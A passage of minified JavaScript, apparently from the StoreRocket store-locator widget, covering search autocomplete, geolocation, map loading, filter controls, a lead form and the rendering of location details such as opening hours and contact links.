o=0;o<r.length;o++)r[o].classList.remove("is-highlighted");e<0?(e=-1,s.value=t):e>=r.length?(e=r.length,s.value=t):(r[e].classList.add("is-highlighted"),$(r[e]).hasClass("storerocket-autocomplete-locations-item")||(s.value=r[e].innerText))}$(r.searchField).val().length&&(38===o.keyCode?(e--,i(n)):40===o.keyCode?(e++,i(n)):13===o.keyCode?0===n.length?r.geocoder.geocode({address:$(r.searchField).val(),bounds:r.googleMapBounds},function(t,e){var r=this;"OK"===e&&(this.geocoded_place=t[0],this.lastSearch={lat:this.geocoded_place.geometry.location.lat(),lng:this.geocoded_place.geometry.location.lng()},this.fetchLocations(!0).then((function(){r.clearMarkers(),r.showLocationsOnMap(),r.resize(),r.refreshClusters()})))}.bind(r)):e>-1&&e<n.length?n[e].click():-1===e&&n[0].click():27===o.keyCode&&($(r.searchField).val(""),r.removeAutocompleteResults()))}))},i.prototype.createSuggestions=function(t,e){var r,o=this,s=this.configs.settings.searchType,n=document.getElementById("storerocket-autocomplete");e||(e=[]),"locations"===t?r=this.texts.locations:"addresses"===t&&(r=this.texts.addresses);var i=document.createElement("div");i.classList.add("storerocket-autocomplete-".concat(t));var a=document.createElement("div");a.innerHTML=r,a.classList.add("storerocket-autocomplete-section-header"),i.appendChild(a);for(var c=0;c<e.length;c++){var l=e[c],u=document.createElement("div");if(u.classList.add("storerocket-autocomplete-".concat(t,"-item")),u.classList.add("storerocket-autocomplete-result"),"locations"===t?u.setAttribute("data-object-id",l.obf_id):"addresses"===t&&u.setAttribute("data-object-id",l.place_id),"locations"===t){var h=document.createElement("div");h.classList.add("storerocket-autocomplete-".concat(t,"-item-name")),h.innerHTML=l.name;var d=document.createElement("div");d.classList.add("storerocket-autocomplete-locations-item-address"),d.innerHTML=l.address,u.appendChild(h),u.appendChild(d)}else if("addresses"===t){var f=document.createElement("div");f.classList.add("storerocket-autocomplete-addresses-item-description"),f.innerHTML=l.description,u.appendChild(f)}u.addEventListener("click",(function(t){var e=$(t.target).closest(".storerocket-autocomplete-result");if(e.hasClass("storerocket-autocomplete-locations-item")){var r=e.find(".storerocket-autocomplete-locations-item-name").innerText;$(o.searchField).val(r),o.searchedObjectId=e.data("object-id")}else if(e.hasClass("storerocket-autocomplete-addresses-item")){var s=e.find(".storerocket-autocomplete-addresses-item-description").text();$(o.searchField).val(s),o.searchedObjectId=null}o.removeAutocompleteResults(),o.search()})),i.appendChild(u)}if(0===e.length){var m=document.createElement("div");m.classList.add("storerocket-autocomplete-".concat(t,"-item")),m.classList.add("storerocket-autocomplete-result");var p=document.createElement("div");p.classList.add("storerocket-autocomplete-".concat(t,"-item-name")),"locations"===t?p.innerHTML=this.texts["no-location-suggestions-found"]:"addresses"===t&&(p.innerHTML=this.texts["no-address-suggestions-found"]),m.appendChild(p),i.appendChild(m),"addresses-and-locations"===s&&"locations"===t&&$(i).hide(),"locations"===s&&"addresses"===t&&$(i).hide()}n.appendChild(i)},i.prototype.updateSuggestions=function(t){this.removeAutocompleteResults(),t.locations&&this.createSuggestions("locations",t.locations),this.createSuggestions("addresses",t.addresses)},i.prototype.loadGoogleMaps=function(){"object"===s(t.google)&&"object"===s(t.google.maps)&&"object"===s(t.google.maps.places)?(this.mapsOnPage=!0,this.loadUserSettings()):this.loadScript("googlemaps",function(){this.googleMapsLoaded()}.bind(this))},i.prototype.registerMapElement=function(){this.mapContainer=document.getElementById("storerocket-map"),this.mapContainer?this.onLayoutReady():setTimeout(function(){this.registerMapElement()}.bind(this),300)},i.prototype.hidePopup=function(){$("#storerocket-popup").removeClass("is-visible")},i.prototype.showPopup=function(t,e,r){var o=$("#storerocket-popup"),s=o.find(".storerocket-popup-icon");o.removeClass("storerocket-popup--info storerocket-popup--error"),s.removeClass("storerocket-popup-icon--spinner storerocket-popup-icon--close"),"info"===e?o.addClass("storerocket-popup--info"):"error"===e?o.addClass("storerocket-popup--error"):"success"===e&&o.addClass("storerocket-popup--success"),$(".storerocket-popup-text").html(t),"close"===r?s.addClass("storerocket-popup-icon--close"):"loading"===r&&s.addClass("storerocket-popup-icon--spinner"),o.addClass("is-visible"),"success"===e&&setTimeout((function(){o.removeClass("is-visible")}),3e3),"error"===e&&setTimeout((function(){o.removeClass("is-visible")}),3e3)},i.prototype.browserGeolocationFailed=function(){var t=this;console.log("browser geolocation failed"),"browser-and-ip"===this.configs.initial.display?this.geoIp().done((function(e){t.hidePopup(),t.lastSearch.lat=e.lat,t.lastSearch.lng=e.lon,t.fetchLocations().then((function(e){e.length>0?(t.createMarkersForLocations(e),t.fitMapToLocations(e),t.refreshClusters()):t.updateMapCenter(t.lastSearch.lat,t.lastSearch.lng),t.hideGeocodingSpinner()}))})).fail((function(e){t.showGeolocationError()})):this.showGeolocationError()},i.prototype.geoIp=function(){return"p"===this.env?$.get("https://storerocket.io/api/location"):"d"===this.env?$.get("https://storerocket.test/api/location"):$.get("https://storerocket.io/api/location")},i.prototype.showGeolocationError=function(){$(".storerocket-result-list").hide(),this.hidePopup(),this.hideSpinner("locations"),this.hideGeocodingSpinner(),$(".storerocket-error").show(),this.showPopup("We couldn't get your location.","error","close")},i.prototype.geolocate=function(){var t=this;if(this.showGeocodingSpinner(),this.showSpinner("locations"),this.showPopup(this.texts["getting-position"],"info","loading"),this.searchedObjectId=null,"ip-lookup"===this.configs.initial.display)this.geoIp().done((function(e){t.hidePopup(),t.lastSearch.lat=e.lat,t.lastSearch.lng=e.lon,t.fetchLocations().then((function(e){e.length>0?(t.createMarkersForLocations(e),t.fitMapToLocations(e),t.refreshClusters()):(t.updateMapCenter(t.lastSearch.lat,t.lastSearch.lng),t.showLocationsOnMap({fitAllMarkers:!0,addDot:!1}),t.resize()),t.hideGeocodingSpinner()}))})).fail((function(e){t.showGeolocationError()}));else if(navigator.geolocation){navigator.geolocation.getCurrentPosition((function(e){t.hidePopup(),console.log("Browser geolocation:",e),t.geolocated_position=e,t.lastSearch.lat=t.geolocated_position.coords.latitude,t.lastSearch.lng=t.geolocated_position.coords.longitude,t.fetchLocations().then((function(e){e.length>0?(t.createMarkersForLocations(e),t.fitMapToLocations(e),t.refreshClusters()):t.updateMapCenter(t.geolocated_position.coords.latitude,t.geolocated_position.coords.longitude),t.hideGeocodingSpinner()}))}),(function(e){console.log(e),t.browserGeolocationFailed()}),{timeout:8e3,maximumAge:0})}else this.showGeolocationError()},i.prototype.updateMapCenter=function(t,e){var r=new google.maps.LatLng(t,e);this.googleMap.setCenter(r),this.googleMap.setZoom(12)},i.prototype.insertHTML=function(){$(this.rootElement).html(this.configs.themeStyles),$(this.rootElement).append(this.configs.themeHtml),this.selectOnlyOneFilter&&$(".storerocket-filters-apply-button").hide(),this.registerMapElement(),this.detectLanguage(),this.configs.whiteLabel||this.addBranding(),this.addOverlays()},i.prototype.addBranding=function(){var t='\n            <div style="position: absolute; background: rgba(255, 255, 255, .95); padding: 0; color: #bbb; height: 24px; line-height: 24px; text-align: center; bottom: 0; left: 0; right: 0; z-index: 500; font-size: 11px;">\n                Powered by\n                <a\n                    style="font-weight: 600; text-decoration: none !important; color: #999; font-size: 11px;"\n                    href="https://storerocket.io/?utm_source='.concat(this.userId,'&utm_medium=powered-by-link&utm_campaign=powered-by-link"\n                    target="_blank"\n                >StoreRocket</a>\n            </div>\n        ');$("#storerocket-panel").append(t)},i.prototype.googleMapsLoaded=function(){var t=this;this.configs.settings.cluster?this.loadScript("markerclusterer",(function(){t.insertHTML()})):this.insertHTML()},i.prototype.getJSON=function(t){return new Promise((function(e,r){var o=new XMLHttpRequest;o.open("GET",t),o.onload=function(){200==o.status?e(JSON.parse(o.response)):r(Error(o.statusText))},o.onerror=function(){r(Error("Network Error"))},o.send()}))},i.prototype.fetchSettings=function(){var t=this.baseUrl+this.settingsPath;return this.enabledFilters&&(t=this.updateUrlParameter(t,"enabled-filters",this.enabledFilters)),this.getJSON(t)},i.prototype.updateUrlParameter=function(t,e,r){var o=new RegExp("([?&])"+e+"=.*?(&|$)","i"),s=-1!==t.indexOf("?")?"&":"?";return t.match(o)?t.replace(o,"$1"+e+"="+r+"$2"):t+s+e+"="+r},i.prototype.showInitialSpinner=function(){this.rootElement.innerHTML='<div style="width:100%;height:100%;display:flex;justify-content:center;align-items:center;">'.concat(this.configs.spinner,"</div>")},i.prototype.loadUserSettings=function(){$.getJSON(this.baseUrl+this.settingsPath,function(t){this.configs=t,this.radius=this.configs.radius?this.configs.radius:this.radius,this.units=this.configs.unit,this.apiKey=this.configs.google_maps_api_key,this.theme=this.configs.theme.slug,this.language=this.configs.map.language,this.configs.account.active?this.configs.map.key?!0!==this.configs.features.tooManyLocations?(this.mapsOnPage?this.googleMapsLoaded():this.loadGoogleMaps(),this.preview||this.trackLoad()):alert("StoreRocket – Your account needs an upgrade. Please check your dashboard."):this.showWidgetError("StoreRocket – Your account is missing the Google Maps API Key. Please set your API Key in the dashboard."):alert("StoreRocket – Your account is inactive. Please reactivate it through your dashboard.")}.bind(this))},i.prototype.checkParameters=function(){var t=this;if(this.initialLocation)return this.searchedObjectId=this.initialLocation,void this.fetchLocations(!0).then((function(){t.clearMarkers(),t.showLocationsOnMap(),t.resize(),1===t.locations.length&&($(".storerocket-search-field").val(t.locations[0].name),t.toggleClearSearchButton()),t.refreshClusters()}));var e=this.configs.initial.display;this.setInitialFilters();var r=this.urlParam("radius"),o=this.urlParam("location"),s=this.urlParam("search");if(r&&(this.radius=r),o)this.searchedObjectId=o,this.fetchLocations(!0).then((function(){t.clearMarkers(),t.showLocationsOnMap(),t.resize(),1===t.locations.length&&($(".storerocket-search-field").val(t.locations[0].name),t.toggleClearSearchButton()),t.refreshClusters()}));else if(s){var n=decodeURIComponent(s.replace(/\+/g,"%20"));$(".storerocket-search-field").val(n),this.geocoder.geocode({address:n},function(t,e){var r=this;if(e===google.maps.GeocoderStatus.OK){var o=t[0].geometry.location;this.lastSearch={lat:o.lat(),lng:o.lng()},this.fetchLocations().then((function(t){t.length>0&&(r.createMarkersForLocations(t),r.fitMapToLocations(t),r.refreshClusters())}))}else this.geolocate()}.bind(this))}else"all"===e?this.fetchLocations().then((function(e){e.length>0&&(t.createMarkersForLocations(e),t.configs.settings.fitMarkersOnLoad&&t.fitMapToLocations(e),t.refreshClusters())})):["ip-lookup","browser","browser-and-ip"].includes(e)?this.geolocate():this.showInitialMessage()},i.prototype.showInitialMessage=function(){$(".storerocket-initial-message").show()},i.prototype.hideInitialMessage=function(){$(".storerocket-initial-message").hide()},i.prototype.detectBreakpoint=function(){return this.windowWidth=t.innerWidth,this.windowWidth<=this.configs.settings.breakpoints.medium?this.breakpoint="small":this.windowWidth>this.configs.settings.breakpoints.medium&&this.windowWidth<=this.configs.settings.breakpoints.large?this.breakpoint="medium":this.windowWidth>this.configs.settings.breakpoints.large&&(this.breakpoint="large"),this.breakpoint},i.prototype.resizeElements=function(){var t,e,r=$("#storerocket-widget"),o=$("#storerocket-panel"),s=$(".storerocket-result-list"),n=$(".storerocket-locator-header"),i=$("#storerocket-search"),a=$(".storerocket-no-results"),c=$("#storerocket-mobile-filters"),l=$(".storerocket-filters-row"),u=($(".storerocket-filter-button"),$("#storerocket-map-container"));$("#storerocket-map"),r.parent();this.detectBreakpoint();var h,d=this.configs.settings.height[this.breakpoint];h="fluid"===d.type?"100%":"fixed"===d.type||"custom"===d.type?d.value:"viewport"===d.type?"100vh":"100%",$(r).css("height",h),"modern"===this.configs.theme.slug||"tillamook"===this.configs.theme.slug?this.windowWidth<=720?e=(t=r.innerHeight()-i.outerHeight()-l.outerHeight()-c.outerHeight())-u.outerHeight():(e=t=r.innerHeight()-i.outerHeight()-l.outerHeight(),u.height(t)):"lumus"===this.configs.theme.slug?e=this.windowWidth<=720?(t=r.innerHeight()-i.outerHeight()-l.outerHeight()-c.outerHeight())-u.outerHeight():t=r.innerHeight()-n.outerHeight():"pl360"===this.configs.theme.slug?(t=r.outerHeight()-i.outerHeight()-l.outerHeight(),e=this.windowWidth<=768?r.outerHeight()-i.outerHeight()-u.outerHeight()-l.outerHeight()-c.outerHeight():r.outerHeight()-i.outerHeight()-l.outerHeight(),u.attr("style","height: "+t+"px")):"starbucks"===this.configs.theme.slug?(t=r.outerHeight(),e="0px"!==o.css("padding-top")?r.outerHeight()-i.outerHeight()-u.outerHeight():r.outerHeight()-i.outerHeight()):"native-modern"===this.configs.theme.slug?(t=r.innerHeight(),e=this.windowWidth<=720?r.innerHeight()-i.outerHeight()-u.outerHeight()-$(".storerocket-panel-options").outerHeight():r.innerHeight()-i.outerHeight()-$(".storerocket-panel-options").outerHeight()):"goldenmomentcard"===this.configs.theme.slug&&(t=r.outerHeight()-i.outerHeight()-l.outerHeight()-u.outerHeight(),e=this.windowWidth<=768?r.outerHeight()-i.outerHeight()-u.outerHeight()-l.outerHeight()-c.outerHeight():r.outerHeight()-i.outerHeight()-l.outerHeight()-u.outerHeight()),t&&o.css("height",t),e&&s.height(e),e&&a.height(e)},i.prototype.setupListeners=function(){var r=this;t.onpopstate=function(t){r.checkParameters()},$(document).ready((function(){r.resizeElements()})),$(t).on("resize",(function(t){r.resizeElements()})),$("#storerocket-geolocate-button").on("click",(function(t){r.geolocate()})),$(document).on("click",(function(t){0==$(t.target).closest(".storerocket-dropdown").length&&$(".storerocket-dropdown-open").removeClass("storerocket-dropdown-open")})),$(".storerocket-submit-location-button").on("click",(function(t){t.preventDefault(),$(".storerocket-submit-location-popup").fadeIn(200)})),$(".storerocket-submit-location-popup-close").on("click",(function(t){t.preventDefault(),$(".storerocket-submit-location-popup").fadeOut(200)})),$(".storerocket-filters--item").on("click",function(t){var e=$(t.target).closest(".storerocket-filters--item");t.preventDefault();var r=$(e).data("filter"),o=$(".storerocket-filters--item");if(this.selectOnlyOneFilter)this.filters=[],$(".storerocket-filters--item").removeClass("is-active"),this.filters.push($(e).data("filter")),$(e).addClass("is-active"),$("[data-text-id=storerocket-show-filters]").html(e.find(".storerocket-filters--item-name").html()),this.applyFilters();else if(-1===$.inArray(r,this.filters))this.selectOnlyOneFilter&&(this.filters=[],$(o).removeClass("is-active")),this.filters.push(r),$(e).addClass("is-active");else{var s=this.filters.indexOf(r);this.filters.splice(s,1),$(e).removeClass("is-active")}}.bind(this)),$(".storerocket-filters-row-item").on("click",function(t){var e=$(t.target).closest(".storerocket-filters-item");t.preventDefault(),t.stopPropagation();var r=$(e).data("filter");if(-1===$.inArray(r,this.filters))this.filters.push(r),$(e).addClass("is-active");else{var o=this.filters.indexOf(r);this.filters.splice(o,1),$(e).removeClass("is-active")}this.applyFilters()}.bind(this)),$(".storerocket-mobile-filters--item").on("click",function(t){t.preventDefault(),t.stopPropagation();var e=$(t.target).data("filter");if(-1===$.inArray(e,this.filters))this.filters.push(e),$(t.target).addClass("is-active");else{var r=this.filters.indexOf(e);this.filters.splice(r,1),$(t.target).removeClass("is-active")}}.bind(this)),"modern"===this.configs.theme.slug||"pl360"===this.configs.theme.slug?$(".storerocket-radius-button").on("click",(function(t){t.preventDefault(),t.stopPropagation(),$(".storerocket-radius").toggleClass("storerocket-dropdown-open")})):"starbucks"===this.configs.theme.slug||"native-modern"===this.configs.theme.slug?$(".storerocket-radius-button").on("click",(function(t){t.preventDefault(),t.stopPropagation(),r.showOverlay("radius")})):$(".storerocket-radius-button").on("click",(function(t){t.preventDefault(),t.stopPropagation(),$(".storerocket-radius").toggleClass("storerocket-dropdown-open")})),$("#storerocket-widget").on("click","#storerocket-overlay-radius .storerocket-overlay-list-item",(function(t){r.changeRadius($(t.target.closest(".storerocket-overlay-list-item")).data("radius")),r.hideOverlay()})),$(".storerocket-filters-button").on("click",(function(t){t.preventDefault(),t.stopPropagation(),$(".storerocket-filters").toggleClass("storerocket-dropdown-open")})),$(".storerocket-geolocate-button").on("click",function(t){t.preventDefault(),t.stopPropagation(),this.geolocate()}.bind(this)),$(".storerocket-mobile-filters-button").on("click",(function(t){t.preventDefault(),t.stopPropagation(),$("#storerocket-mobile-filters").toggleClass("storerocket-dropdown-open")})),$("#storerocket-widget").on("click",".storerocket-dropdown-radius .storerocket-dropdown-item",(function(t){t.preventDefault();var e=$(t.target).closest(".storerocket-dropdown-item"),o=$(e).data("radius");r.changeRadius(o)})),$(".storerocket-show-all-results-link").on("click",function(e){var r=this;if(e.preventDefault(),$(".storerocket-error").hide(),$(".storerocket-result-list").show(),this.searchField.value="",this.lastSearch={},this.clearFilters(),"URLSearchParams"in t){var o=t.location.pathname;history.pushState(null,"",o)}this.fetchLocations().then((function(){r.clearMarkers(),r.showLocationsOnMap(),r.resize(),r.refreshClusters()}))}.bind(this)),$(".storerocket-lead-form").on("submit",function(t){t.preventDefault(),t.stopImmediatePropagation();var e=$("#storerocket-lead-email"),r=$("#storerocket-lead-name"),o=$("#storerocket-lead-phone"),s=$("#storerocket-lead-comment"),n=this.configs.statsBaseUrl+"user/"+this.userId+"/locations/request",i={url:document.URL,query:this.searchField.value,lat:this.lat,lng:this.lng,email:e.val(),name:r.val(),phone:o.val(),comment:s.val()};$.post(n,i,(function(t){t.success&&($(".storerocket-lead-form").hide(),$(".storerocket-notify-me-button").hide(),$(".storerocket-lead-desc").hide(),$(".storerocket-message").hide(),$(".storerocket-lead-thank-you").show())}))}.bind(this)),$(".storerocket-search-filter").on("click",(function(t){t.preventDefault(),$(this).toggleClass("is-active")})),$(".storerocket-clear-filters-button").on("click",function(t){t.preventDefault(),this.clearFilters()}.bind(this)),$(".storerocket-filters-reset-button").on("click",function(t){t.preventDefault(),t.stopPropagation(),this.clearFilters()}.bind(this)),$(".storerocket-filters-apply-button").on("click",function(t){t.preventDefault(),this.applyFilters()}.bind(this)),$(".storerocket-mobile-filters-apply-button").on("click",function(t){var e=this;t.preventDefault();var r=$("#storerocket-mobile-filters");this.filters.length>0?r.addClass("has-active-filters"):r.removeClass("has-active-filters"),this.fetchLocations().then((function(){e.clearMarkers(),e.showLocationsOnMap(),e.resize()}))}.bind(this)),$(this.searchButton).on("click",function(t){this.submitSearch()}.bind(this)),$(this.clearSearchButton).on("click",function(t){t.preventDefault(),this.clearSearchField()}.bind(this)),$("#storerocket-powered").on("click",function(){this.preview||this.trackReferral()}.bind(this)),$(this.searchIcon).on("click",function(t){t.preventDefault(),t.stopImmediatePropagation(),document.querySelectorAll(".storerocket-autocomplete-result")[0].click()}.bind(this)),$(this.searchForm).on("submit",(function(t){t.preventDefault()})),$(".storerocket-filter-button").on("click",function(t){t.preventDefault(),this.showOverlay("filters")}.bind(this)),$(".storerocket-overlay-close-button").on("click",function(t){t.preventDefault();var e=this.filters;$("#storerocket-overlay-filters .storerocket-overlay-list-item.is-active").each((function(){var t=$(this).data("filter");-1===$.inArray(t,e)&&$(this).removeClass("is-active")})),this.hideOverlay()}.bind(this)),$(".storerocket-overlay-clear-filters").on("click",function(t){t.preventDefault(),this.hideOverlay(),this.clearFilters()}.bind(this)),$("#storerocket-overlay-filters .storerocket-overlay-list-item").on("click",(function(t){t.preventDefault();var e=$(t.target);e.hasClass("storerocket-overlay-list-item")||(e=e.closest(".storerocket-overlay-list-item")),e.toggleClass("is-active");var o=$("#storerocket-overlay-filters .storerocket-overlay-list-item.is-active"),s=[];$.each(o,(function(t,e){s.push($(e).data("filter"))}));var n=!1;$.each(s,(function(t,e){-1===$.inArray(e,r.currentFilters)&&(n=!0)})),r.selectOnlyOneFilter?(r.filters=[],$("#storerocket-overlay-filters .storerocket-overlay-list-item.is-active").removeClass("is-active"),r.filters.push($(e).data("filter")),$(e).addClass("is-active"),$("[data-text-id=storerocket-show-filters]").html(e.find(".storerocket-overlay-list-item-name").html()),r.applyFilters(),r.hideOverlay()):(s.length!==r.currentFilters.length&&(n=!0),n?$(".storerocket-overlay-filters-apply-button").addClass("is-visible"):$(".storerocket-overlay-filters-apply-button").removeClass("is-visible"))})),$(".storerocket-overlay-filters-apply-button").on("click",(function(t){r.filters=r.initialFilters?e(r.initialFilters):[],$("#storerocket-overlay-filters .storerocket-overlay-list-item.is-active").each((function(t,e){r.filters.push($(e).data("filter"))}));var o=$(".storerocket-filter-button");r.filters.length>0?o.addClass("has-active-filters"):o.removeClass("has-active-filters"),r.applyFilters(),r.hideOverlay()})),$(".storerocket-overlay-filters-clear").on("click",(function(t){r.filters=[],$("#storerocket-overlay-filters .storerocket-overlay-list-item.is-active").removeClass("is-active"),$(".storerocket-filter-button.has-active-filters").removeClass("has-active-filters"),r.fetchLocations().then((function(){r.clearMarkers(),r.showLocationsOnMap(),r.resize()})),r.hideOverlay()}))},i.prototype.applyFilters=function(){var t=this,e=$(".storerocket-filters");this.filters.length>0?(e.addClass("has-active-filters"),$(this.overlayClearFiltersButton).show(),$(".storerocket-filters-reset-button").show()):(e.removeClass("has-active-filters"),$(this.overlayClearFiltersButton).hide(),$(".storerocket-filters-reset-button").hide()),$(".storerocket-dropdown-open").removeClass("storerocket-dropdown-open"),this.fetchLocations().then((function(){t.clearMarkers(),t.showLocationsOnMap(),t.resize(),t.refreshClusters()}))},i.prototype.clearUrlState=function(){if("URLSearchParams"in t){var e=t.location.pathname;history.pushState(null,"",e)}},i.prototype.clearSearchField=function(){var t=this;this.searchField.value="",this.lastSearch={},this.searchedObjectId=null,this.removeAutocompleteResults(),this.clearUrlState(),$(this.searchField).focus(),this.configs.hide_show_all||this.fetchLocations().then((function(){t.clearMarkers(),t.showLocationsOnMap(),t.resize(),t.refreshClusters()}))},i.prototype.showLocationDetails=function(){if($(".storerocket-overlay-details-name").html(this.selectedLocation.name),this.configs.settings.splitAddress){var t=this.generateFormattedAddress(this.selectedLocation,"storerocket-overlay-details");$(".storerocket-overlay-details-address").html(t)}else $(".storerocket-overlay-details-address").html(this.selectedLocation.address);if(this.selectedLocation.images.length>0){var e="".concat(this.selectedLocation.cover_image);$(".storerocket-overlay-details-image").attr("src",e),$(".storerocket-overlay-details-image").show()}else $(".storerocket-overlay-details-image").hide();if(this.selectedLocation.address?($(".storerocket-overlay-details-action--directions a").attr("href","https://www.google.com/maps/dir/?api=1&destination=".concat(this.selectedLocation.address)),$(".storerocket-overlay-details-action--directions").show()):$(".storerocket-overlay-details-action--directions").hide(),this.selectedLocation.facebook||this.selectedLocation.x_twitter||this.selectedLocation.instagram||this.selectedLocation.yelp_id?(this.selectedLocation.facebook?$(".storerocket-overlay-details-social-facebook-link").attr("href","https://facebook.com/".concat(this.selectedLocation.facebook)):$(".storerocket-overlay-details-social-facebook").hide(),this.selectedLocation.x_twitter?$(".storerocket-overlay-details-social-x-twitter-link").attr("href","https://twitter.com/".concat(this.selectedLocation.x_twitter)):$(".storerocket-overlay-details-social-x-twitter").hide(),this.selectedLocation.instagram?$(".storerocket-overlay-details-social-instagram-link").attr("href","https://instagram.com/".concat(this.selectedLocation.instagram)):$(".storerocket-overlay-details-social-instagram").hide(),this.selectedLocation.yelp_id?$(".storerocket-overlay-details-social-yelp-link").attr("href","https://yelp.com/biz/".concat(this.selectedLocation.yelp_id)):$(".storerocket-overlay-details-social-yelp").hide(),$(".storerocket-overlay-details-social").show()):$(".storerocket-overlay-details-social").hide(),this.selectedLocation.url&&""!==this.selectedLocation.url?($(".storerocket-overlay-details-action--website a").attr("href",this.selectedLocation.url),"new-tab"===this.configs.settings.websiteLinkBehavior?$(".storerocket-overlay-details-action--website a").attr("target","_blank"):$(".storerocket-overlay-details-action--website a").attr("target","_self"),this.configs.settings.useWebsiteText?$(".storerocket-overlay-details-action--website a").html(this.texts["visit-website"]):$(".storerocket-overlay-details-action--website a").html(this.selectedLocation.url),$(".storerocket-overlay-details-action--website").show()):$(".storerocket-overlay-details-action--website").hide(),this.selectedLocation.phone){if(this.configs.settings.formatPhoneNumber){var r=this.formatPhoneNumber(this.selectedLocation.phone);$(".storerocket-overlay-details-action--phone a").attr("href","tel:"+r),$(".storerocket-overlay-details-action--phone a").html(r)}else $(".storerocket-overlay-details-action--phone a").attr("href","tel:"+this.selectedLocation.phone),$(".storerocket-overlay-details-action--phone a").html(this.selectedLocation.phone);$(".storerocket-overlay-details-action--phone").show()}else $(".storerocket-overlay-details-action--phone").hide();if("lumus"===this.configs.theme.slug&&(this.selectedLocation.fields.length&&"Fax"===this.selectedLocation.fields[0].name?($(".storerocket-overlay-details-action--fax a").attr("href","tel:"+this.selectedLocation.fields[0].pivot_field_value),$(".storerocket-overlay-details-action--fax a").html(this.selectedLocation.fields[0].pivot_field_value),$(".storerocket-overlay-details-action--fax").show()):$(".storerocket-overlay-details-action--fax").hide()),this.selectedLocation.email?($(".storerocket-overlay-details-action--email a").attr("href","mailto:"+this.selectedLocation.email),$(".storerocket-overlay-details-action--email a").html(this.selectedLocation.email),$(".storerocket-overlay-details-action--email").show()):$(".storerocket-overlay-details-action--email").hide(),this.selectedLocation.callsToAction.length>0){var o;$(".storerocket-overlay-details-custom-ctas").html("");for(var s=0;s<this.selectedLocation.callsToAction.length;s++)if(this.selectedLocation.callsToAction[s].pivot_button_value){var n=this.selectedLocation.callsToAction[s].pivot_button_value;n=this.formatUrl(n),o='\n                        <a target="'.concat(this.configs.settings.buttonsBehavior,'"\n                            class="storerocket-overlay-details-custom-ctas-item"\n                            href="').concat(n,'"\n                    '),this.selectedLocation.callsToAction[s].color&&(o+=' style="background-color: '.concat(this.selectedLocation.callsToAction[s].color,'"')),o+=">",o+=this.selectedLocation.callsToAction[s].title,o+="</a>",$(".storerocket-overlay-details-custom-ctas").append(o)}$(".storerocket-overlay-details-custom-ctas").show()}else $(".storerocket-overlay-details-custom-ctas").hide();if(this.selectedLocation.filters.length>0){$(".storerocket-overlay-filters").html("");for(var i=0;i<this.selectedLocation.filters.length;i++)if(!this.selectedLocation.filters[i].hidden){var a=void 0;if(this.configs.settings.useFilterIcons){a='<div class="storerocket-overlay-filters-item storerocket-overlay-filters-item-has-icon">';var c="".concat(this.uploadsBaseUrl,"/uploads/users/").concat(this.userId,"/icons/").concat(this.selectedLocation.filters[i].icon);a+='<img src="'.concat(c,"\" class='storerocket-overlay-filters-item-icon'>"),a+=this.selectedLocation.filters[i].name,a+="</div>"}else a='<div class="storerocket-overlay-filters-item">',a+=this.selectedLocation.filters[i].name,a+="</div>";$(".storerocket-overlay-filters").append(a)}$(".storerocket-overlay-filters-container").show(),$(".storerocket-overlay-filters").show()}else $(".storerocket-overlay-filters-container").hide(),$(".storerocket-overlay-filters").hide();if(this.selectedLocation.hours&&(this.selectedLocation.hours.mon||this.selectedLocation.hours.tue||this.selectedLocation.hours.wed||this.selectedLocation.hours.thu||this.selectedLocation.hours.fri||this.selectedLocation.hours.sat||this.selectedLocation.hours.sun)){var u,h={mon:this.selectedLocation.hours.mon?this.selectedLocation.hours.mon.split("-").map((function(t){return t.trim()})).join(" - "):null,tue:this.selectedLocation.hours.tue?this.selectedLocation.hours.tue.split("-").map((function(t){return t.trim()})).join(" - "):null,wed:this.selectedLocation.hours.wed?this.selectedLocation.hours.wed.split("-").map((function(t){return t.trim()})).join(" - "):null,thu:this.selectedLocation.hours.thu?this.selectedLocation.hours.thu.split("-").map((function(t){return t.trim()})).join(" - "):null,fri:this.selectedLocation.hours.fri?this.selectedLocation.hours.fri.split("-").map((function(t){return t.trim()})).join(" - "):null,sat:this.selectedLocation.hours.sat?this.selectedLocation.hours.sat.split("-").map((function(t){return t.trim()})).join(" - "):null,sun:this.selectedLocation.hours.sun?this.selectedLocation.hours.sun.split("-").map((function(t){return t.trim()})).join(" - "):null},d=this.convertHours(h),f=location.timezone,m=["","","","","","",""];if(f)m[l.local().setZone(f).toFormat("E")-1]="storerocket-today";u='<p class="storerocket-overlay-hours-item storerocket-popup-hours-item '+m[0]+'">',u+='<span class="storerocket-overlay-hours-item__day storerocket-popup-hours-item__day">'.concat(this.texts.monday," </span>")+(d.mon?d.mon:"-"),u+="</p>",u+='<p class="storerocket-overlay-hours-item storerocket-popup-hours-item '+m[1]+'">',u+='<span class="storerocket-overlay-hours-item__day storerocket-popup-hours-item__day">'.concat(this.texts.tuesday," </span>")+(d.tue?d.tue:"-"),u+="</p>",u+='<p class="storerocket-overlay-hours-item storerocket-popup-hours-item '+m[2]+'">',u+='<span class="storerocket-overlay-hours-item__day storerocket-popup-hours-item__day">'.concat(this.texts.wednesday," </span>")+(d.wed?d.wed:"-"),u+="</p>",u+='<p class="storerocket-overlay-hours-item storerocket-popup-hours-item '+m[3]+'">',u+='<span class="storerocket-overlay-hours-item__day storerocket-popup-hours-item__day">'.concat(this.texts.thursday," </span>")+(d.thu?d.thu:"-"),u+="</p>",u+='<p class="storerocket-overlay-hours-item storerocket-popup-hours-item '+m[4]+'">',u+='<span class="storerocket-overlay-hours-item__day storerocket-popup-hours-item__day">'.concat(this.texts.friday," </span>")+(d.fri?d.fri:"-"),u+="</p>",u+='<p class="storerocket-overlay-hours-item storerocket-popup-hours-item '+m[5]+'">',u+='<span class="storerocket-overlay-hours-item__day storerocket-popup-hours-item__day">'.concat(this.texts.saturday," </span>")+(d.sat?d.sat:"-"),u+="</p>",u+='<p class="storerocket-overlay-hours-item storerocket-popup-hours-item '+m[6]+'">',u+='<span class="storerocket-overlay-hours-item__day storerocket-popup-hours-item__day">'.concat(this.texts.sunday," </span>")+(d.sun?d.sun:"-"),u+="</p>",$(".storerocket-overlay-hours").html(u),$(".storerocket-overlay-hours-container").show(),$(".storerocket-overlay-hours").show()}else $(".storerocket-overlay-hours-container").hide(),$(".storerocket-overlay-hours").hide();if(this.selectedLocation.fields.length>0){var p;$(".storerocket-overlay-fields").html("");for(var g=0;g<this.selectedLocation.fields.length;g++)""!=this.selectedLocation.fields[g].pivot_field_value&&(p='<div class="storerocket-overlay-fields-item">',p+='<div class="storerocket-overlay-fields-item__name">',p+=this.selectedLocation.fields[g].name,p+="</div>",p+='<div 